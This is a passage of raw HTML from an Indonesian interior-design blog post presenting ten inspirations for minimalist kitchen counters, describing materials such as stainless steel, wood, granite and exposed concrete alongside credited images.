data-id="d091081" data-element_type="container"><div class="elementor-element elementor-element-9f3e755 elementor-widget elementor-widget-button" data-id="9f3e755" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-kontak-form"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Tanya Harga</span> </span> </a></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div
 class="ct-container"
 data-sidebar="right"				data-vertical-spacing="top:bottom"><article
 id="post-2187"
 class="post-2187 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi category-minimalis tag-meja-dapur"><div class="hero-section is-width-constrained" data-type="type-1"><header class="entry-header"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rupawon.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://rupawon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rupawon.com/inspirasi/" itemprop="item"><span itemprop="name">Inspirasi</span></a><meta itemprop="url" content="https://rupawon.com/inspirasi/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><span itemprop="name">10 Inspirasi Model Meja Dapur Minimalis Yang Sangat Layak Untuk Dipertimbangkan</span><meta itemprop="url" content="https://rupawon.com/model-meja-dapur-minimalis/"/></span></nav><h1 class="page-title" itemprop="headline">10 Inspirasi Model Meja Dapur Minimalis Yang Sangat Layak Untuk Dipertimbangkan</h1></header></div><div class="entry-content is-layout-flow"><p><strong>RPWN &#8211;</strong> Ingin menggunakan meja dapur dengan konsep minimalis untuk hunian tapi bingung memilih modelnya? Berikut beberapa inspirasi model meja dapur minimalis, cantik, dan menarik yang layak Anda pertimbangkan.</p><p>Meja sepertinya menjadi salah satu perabotan yang harus ada didalam sebuah dapur, ya? Meja ini fungsinya sangat banyak, mulai dari digunakan sebagai tempat kompor, wastafel, sampai menjadi tempat yang membantu untuk mempermudah Anda menyiapkan bahan masakan.</p><p>Selain melihat dari fungsinya utamanya, peran dari meja dapur ternyata tidak hanya sebatas itu, lho. Karena furnitur tersebut juga dapat membawa pengaruh yang besar pada estetika ruangan.</p><p>Apakah Anda menyukai model meja dapur minimalis? Berikut akan kami ulas inspirasi model yang paling layak untuk Anda pertimbangkan.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Modern</strong></h2><figure class="wp-block-image alignnone wp-image-2188 size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="640" height="427" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2188 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all 640w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27-300x200.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27-370x247.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=128 128w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=512 512w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="427" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="640" height="427" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2188" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all 640w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27-300x200.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27-370x247.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=128 128w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=512 512w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image7-27.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript><figcaption>@Todayline.com</figcaption></figure><p><strong>Model meja dapur minimalis modern yang satu ini mengusung konsep tata ruangan dengan tipe island.</strong></p><p>Konsep tata ruangan dengan tipe island ini ditandai dengan penempatan meja dapur yang diletakkan pada tengah-tengah ruangan dan diapit oleh lemari kabinet.</p><p>Pada dapur diatas, meja dapur menggunakan kitchen set yang terbuat dari bahan stainless steel yang berkombinasi dengan material keramik.</p><p>Yang mana material keramik ini diaplikasikan pada bagian permukaan meja dapur atau area counter top.</p><p>Kitchen set yang menggunakan material stainless steel memang sangat elegan. Selain itu, permukaannya yang solid juga membuatnya sangat mudah untuk dibersihkan. Jadi, perawatannya jauh lebih praktis ya?</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Kayu</strong></h2><figure class="wp-block-image alignnone wp-image-2189 size-full"><img loading="lazy" decoding="async" width="500" height="750" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2189 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all 500w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27-200x300.jpg?strip=all 200w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27-370x555.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=100 100w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=300 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="500" data-eio-rheight="750" /><noscript><img loading="lazy" decoding="async" width="500" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2189" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all 500w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27-200x300.jpg?strip=all 200w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27-370x555.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=100 100w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=300 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image3-27.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 500px) 100vw, 500px" data-eio="l" /></noscript><figcaption>@Liputan6.com</figcaption></figure><p><strong>Model meja dapur minimalis kayu juga masih tetap menjadi favorit banyak orang hingga sekarang. Material kayu tidak hanya memberikan kesan hangat, tetapi juga membuat ruangan menjadi jauh lebih menarik, lho.</strong></p><p>Pada dapur yang satu ini, material kayu diaplikasikan pada lemari kabinet dan juga rak-rak tambahan yang dipasang pada dinding.</p><p>Perabotan dengan material kayu yang berwarna putih terlihat cantik ketika dikombinasikan dengan elemen nuansa cokelat pada permukaannya.</p><p>Penggunaan keramik bermotif bata yang diaplikasikan pada area backsplash juga menjadi penyeimbang yang baik, ya?</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Sederhana</strong></h2><figure class="wp-block-image alignnone wp-image-2190 size-full"><img loading="lazy" decoding="async" width="562" height="750" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2190 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all 562w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26-370x494.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all&amp;w=449 449w" data-sizes="auto" data-eio-rwidth="562" data-eio-rheight="750" /><noscript><img loading="lazy" decoding="async" width="562" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2190" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all 562w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26-370x494.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image8-26.jpg?strip=all&amp;w=449 449w" sizes="(max-width: 562px) 100vw, 562px" data-eio="l" /></noscript><figcaption>@Liputan6.com</figcaption></figure><p><strong>Model meja dapur minimalis sederhana yang satu ini hadir dengan sentuhan nuansa hitam yang elegan.</strong></p><p>Nuansa hitam diaplikasikan pada kabinet, lemari, dan juga alat penghisap asap dan terlihat kontras dengan dinding dapur yang didesain dengan nuansa putih.</p><p>Model meja dapur minimalis sangat simpel, yakni hanya memiliki bentuk lurus memanjang. Meskipun simpel namun tetap fungsional, lho.</p><p>Karena meja tersebut merangkap beberapa fungsi sekaligus, mulai dari tempat kompor, wastafel, dan juga lemari kabinet.</p><h2 class="wp-block-heading"><strong>Model Meja Kompor Dapur Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2191 size-full"><img loading="lazy" loading="lazy" decoding="async" width="422" height="750" src="[data-uri]" alt="Model Meja Dapur Minimalis" class="wp-image-2191 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all 422w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25-169x300.jpg?strip=all 169w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25-331x588.jpg?strip=all 331w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all&amp;w=84 84w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all&amp;w=253 253w" data-sizes="auto" data-eio-rwidth="422" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="422" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all" alt="Model Meja Dapur Minimalis" class="wp-image-2191" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all 422w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25-169x300.jpg?strip=all 169w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25-331x588.jpg?strip=all 331w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all&amp;w=84 84w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image10-25.jpg?strip=all&amp;w=253 253w" sizes="(max-width: 422px) 100vw, 422px" data-eio="l" /></noscript><figcaption>@Pinterest.com</figcaption></figure><p><strong>Model meja kompor dapur minimalis juga hadir dengan model yang sangat sederhana. Meja dapur dibuat dengan konsep memanjang dan didesain secara khusus lengkap dengan tempat kompor dan wastafel.</strong></p><p>Selain itu, meja tersebut juga masih menyediakan area counter top yang cukup luas. Sehingga dapat digunakan untuk menyiapkan bahan-bahan masakan.</p><p>Meja dapur yang simpel tersebut terdiri dari kombinasi yang unik, mulai dari meja cor, kabinet kayu hingga bahan stainless yang melapisi permukaannya.</p><p>Penggunaan stainless untuk permukaan meja dapur sangat menguntungkan. Selain sifatnya yang solid dan tidak mudah meninggalkan bekas noda, stainless steel juga kuat dan sangat mudah untuk dibersihkan, lho.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Beton Ekspos</strong></h2><figure class="wp-block-image alignnone wp-image-2192 size-full"><img loading="lazy" loading="lazy" decoding="async" width="495" height="750" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2192 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all 495w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27-198x300.jpg?strip=all 198w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27-370x561.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all&amp;w=99 99w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all&amp;w=297 297w" data-sizes="auto" data-eio-rwidth="495" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="495" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2192" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all 495w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27-198x300.jpg?strip=all 198w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27-370x561.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all&amp;w=99 99w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image2-27.jpg?strip=all&amp;w=297 297w" sizes="(max-width: 495px) 100vw, 495px" data-eio="l" /></noscript><figcaption>@Pinterest.com</figcaption></figure><p><strong>Model meja dapur yang terbuat dari beton ekspos terlihat cantik dan eye catching, ya? Beton ekspos tidak hanya diaplikasikan pada meja dapur saja, tetapi juga digunakan pada area backsplash.</strong></p><p>Kombinasi meja dapur cor semakin ciamik dengan tambahan kabinet berbahan kayu nuansa cokelat.</p><p>Tidak hanya diaplikasikan pada kabinet bawah, elemen nuansa cokelat kayu juga diaplikasikan pada lemari tempel yang dipasang pada dinding tepat diatas kompor dan wastafel.</p><p>Bagaimana, tertarik memboyong konsep tatanan meja dapur yang satu ini?</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Dengan Konsep Mini Bar</strong></h2><figure class="wp-block-image alignnone wp-image-2193 size-full"><img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2193 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all&amp;w=240 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all&amp;w=480 480w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="600" height="600" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2193" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all&amp;w=240 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image5-27.jpg?strip=all&amp;w=480 480w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript><figcaption>@Kumparan.com</figcaption></figure><p><strong>Dapur yang satu ini terlihat sangat stylish karena menggunakan <a href="https://rupawon.com/meja-bar-dapur/" target="_blank" rel="noopener noreferrer">konsep meja bar.</a></strong></p><p>Selain penggunaan lemari kabinet yang didesain sekaligus untuk tempat kompor dan wastafel, kabinet juga lebih fungsional dengan penambahan meja bar lengkap dengan kursinya.</p><p>Penggunaan material stainless yang diaplikasikan pada permukaan meja bar, area counter top dan juga kursi bar minimalis menjadi kombinasi yang apik pada dapur modern.</p><p>Pencahayaan yang baik dari lampu gantung dan juga penggunaan lantai parkit nuansa cokelat kayu, membuat ruangan terlihat lebih hangat dan lapang.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Granit Minimalis </strong></h2><figure class="wp-block-image alignnone wp-image-2194 size-full"><img loading="lazy" loading="lazy" decoding="async" width="563" height="750" src="[data-uri]" alt="Model Meja Dapur Minimalis" class="wp-image-2194 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all 563w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27-370x493.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="563" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="563" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all" alt="Model Meja Dapur Minimalis" class="wp-image-2194" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all 563w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27-370x493.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all&amp;w=112 112w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image6-27.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 563px) 100vw, 563px" data-eio="l" /></noscript><figcaption>@Pinterest.com</figcaption></figure><p><strong>Meja dapur dengan nuansa putih terlihat lebih elegan dengan penambahan material granit yang diaplikasikan pada area counter top.</strong></p><p>Model meja dapur granit minimalis memang banyak digemari, terutama untuk mereka yang menyukai interior rumah bergaya klasik.</p><p>Permukaan granit yang menampilkan serat alami dari batu alam menjadi variasi yang cantik. Selain motifnya yang cantik, granit juga sangat kuat, awet serta mudah dibersihkan, lho.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Minimalis Keramik Motif </strong></h2><figure class="wp-block-image alignnone wp-image-2195 size-full"><img loading="lazy" loading="lazy" decoding="async" width="547" height="728" src="[data-uri]" alt="Model Meja Dapur Minimalis" class="wp-image-2195 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all 547w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27-370x492.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all&amp;w=109 109w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all&amp;w=437 437w" data-sizes="auto" data-eio-rwidth="547" data-eio-rheight="728" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="547" height="728" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all" alt="Model Meja Dapur Minimalis" class="wp-image-2195" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all 547w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27-225x300.jpg?strip=all 225w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27-370x492.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all&amp;w=109 109w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image4-27.jpg?strip=all&amp;w=437 437w" sizes="(max-width: 547px) 100vw, 547px" data-eio="l" /></noscript><figcaption>@Pinterest.com</figcaption></figure><p><strong>Model meja dapur yang satu ini memanfaatkan keramik bermotif yang diaplikasikan pada bagian permukaannya. Meja juga memiliki model yang simpel dengan siluet leter U.</strong></p><p>Dengan bentuk letter U, kitchen set tidak hanya terlihat praktis tetapi juga sangat fungsional, lho.</p><p>Selain dimanfaatkan sebagai kabinet dapur, sisi meja juga dapat dimanfaatkan sebagai meja bar atau meja makan. Anda tinggal menambahkan kursi nuansa senada sebagai pelengkap untuk memaksimalkan fungsi meja.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Kayu Yang Unik dan Artistik</strong></h2><figure class="wp-block-image alignnone wp-image-2196 size-full"><img loading="lazy" loading="lazy" decoding="async" width="698" height="392" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2196 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all 698w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27-300x168.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27-370x208.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=139 139w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=558 558w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="392" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="698" height="392" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2196" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all 698w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27-300x168.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27-370x208.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=139 139w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=558 558w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image9-27.jpg?strip=all&amp;w=450 450w" sizes="(max-width: 698px) 100vw, 698px" data-eio="l" /></noscript><figcaption>@Pinterest.com</figcaption></figure><p><strong>Model meja dapur minimalis yang satu ini terlihat unik dan sangat artistik. Salah satunya adalah karena elemen nuansa cokelat kayu yang diaplikasikan pada furniture yang digunakan.</strong></p><p>Meja dapur ditata dengan konsep island, yaitu dengan cara meletakkannya dibagian tengah-tengah dikelilingi oleh kabinet.</p><p>Dominasi ruangan dengan nuansa cokelat kayu tidak hanya unik, tetapi juga memberikan kesan luas dan lapang pada dapur tersebut.</p><h2 class="wp-block-heading"><strong>Model Meja Dapur Cor Minimalis Sederhana</strong></h2><figure class="wp-block-image alignnone wp-image-2197 size-full"><img loading="lazy" loading="lazy" decoding="async" width="736" height="736" src="[data-uri]" alt="Meja Dapur Minimalis" class="wp-image-2197 lazyload"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all 736w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-370x370.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all&amp;w=441 441w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all&amp;w=588 588w" data-sizes="auto" data-eio-rwidth="736" data-eio-rheight="736" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="736" height="736" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all" alt="Meja Dapur Minimalis" class="wp-image-2197" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all 736w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-300x300.jpg?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-150x150.jpg?strip=all 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28-370x370.jpg?strip=all 370w, 